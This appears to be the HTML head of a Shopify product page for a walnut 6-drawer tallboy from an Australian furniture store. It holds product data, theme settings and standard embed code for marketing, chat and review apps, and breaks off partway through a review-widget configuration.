<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://rivercityhouseandhome.com.au/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <link rel="stylesheet" href="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.css?v=93604157203610123531747614319">

    <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia#product","@type":"Product","brand":{"@type":"Brand","name":"Rivercity House \u0026 Home Co."},"category":"","description":"Practical and handsome, our 6-Drawer Tallboy is perfect for those looking for extra storage space for your home.\nContemporary and simply designed, this beauty features a flawless melamine finish with elegant handles that will easily match your home décor. Made with high density particle board and coated metal runners, the tallboy works ever so smoothly with minimum hassle.\nNot least, it provides plenty of storage space with six generous-sized drawers for all your personal essentials and more.\nFeatures Contemporary design Six generous-sized drawers Elegant plastic handles Quality metal runners Constructed with high density particle board Melamine finish Easy to assemble\nSpecifications Material: High density particle board Finish: Melamine Overall dimensions: 85cm x 39.5cm x 105cm Large drawer inner dimensions: 76.5cm x 32cm x 9.5cm Small drawer inner dimensions: 34.5cm x 32cm x 9.5cm Colour: Walnut Assembly required: Yes Number of packages: 2 \nPackage Contents 1 x 6-Drawer Tallboy 1 x Assembly Manual ⚠ WARNING: Children have died from furniture tip-over.To prevent serious injury or death:\nAlways secure this furniture to a wall or other suitable surface using an anchoring device.\nNever allow children to climb or hang on furniture.\nPlace heavy items in the lowest drawers or shelves.\nDo not put TVs or other heavy objects on top of this furniture.\n","gtin":"9350062032107","image":"https:\/\/rivercityhouseandhome.com.au\/cdn\/shop\/files\/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544.jpg?v=1745955089\u0026width=1920","name":"6-Drawer Tallboy Walnut","offers":{"@id":"\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia?variant=39879460618407#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"264.95","priceCurrency":"AUD","url":"https:\/\/rivercityhouseandhome.com.au\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia?variant=39879460618407"},"sku":"FURNI-NEW-DT-AB","url":"https:\/\/rivercityhouseandhome.com.au\/products\/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://rivercityhouseandhome.com.au"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "6-Drawer Tallboy Walnut",
            "item": "https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia"
          }]
  }
</script>

    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "${{amount}}",
        moneyWithCurrencyFormat: "${{amount}} AUD",
        currencyCodeEnabled: false,
        showDiscount: false,
        discountMode: "percentage",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        rootUrlWithoutSlash: '',
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        productRegularPrice: "Regular price",
        productSalePrice: "Sale price",
        collectionOnSaleLabel: "Save {{savings}}",
        productFormUnavailable: "Unavailable",
        productFormAddToCart: "Add to cart",
        productFormPreOrder: "Pre-order",
        productFormSoldOut: "Sold out",
        productAdded: "Product has been added to your cart",
        productAddedShort: "Added!",
        shippingEstimatorNoResults: "No shipping could be found for your address.",
        shippingEstimatorOneResult: "There is one shipping rate for your address:",
        shippingEstimatorMultipleResults: "There are {{count}} shipping rates for your address:",
        shippingEstimatorErrors: "There are some errors:"
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/theme.js?v=58436354120716407751747614319" defer></script>
    <script src="//rivercityhouseandhome.com.au/cdn/shop/t/35/assets/custom.js?v=102476495355921946141747614319" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/SeDss3/klaviyo.js?company_id=SeDss3"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "6-Drawer Tallboy Walnut",
          ProductID: 6682641498279,
          Categories: ["All","Bedroom Furniture","Sale Under $1000","Sale Under $500","Tallboys"],
          ImageURL: "https://rivercityhouseandhome.com.au/cdn/shop/files/6-drawer-tallboy-walnut-rivercity-house-home-co-affordable-modern-furniture-australia-367544_grande.jpg?v=1745955089",
          URL: "https://rivercityhouseandhome.com.au/products/6-drawer-tallboy-walnut-rivercity-house-home-co-home-furniture-australia",
          Brand: "Rivercity House \u0026 Home Co.",
          Price: "$264.95",
          Value: "264.95",
          CompareAtPrice: "$359.95"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/river-city-house-and-home-co.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=river-city-house-and-home-co"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-60a10cb73343d902991c5d5ff3479ca8.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#1a9995","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Upload a quick picture to unlock an extra 10% off coupon for your next purchase!","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1a9995","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"full_country_state_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Rated {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"What Real Aussies Are Saying","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"Verified Reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#d0d0d0","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A9995","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"custom","review_form_corner_style":"round","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"@media (max-width: 767px) {\n  .jdgm-medals-wrapper {\n    flex-wrap: wrap;\n    justify-content: center;\n  }\n  .jdgm-medal {\n    margin: 5px;\n  }\n}","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medi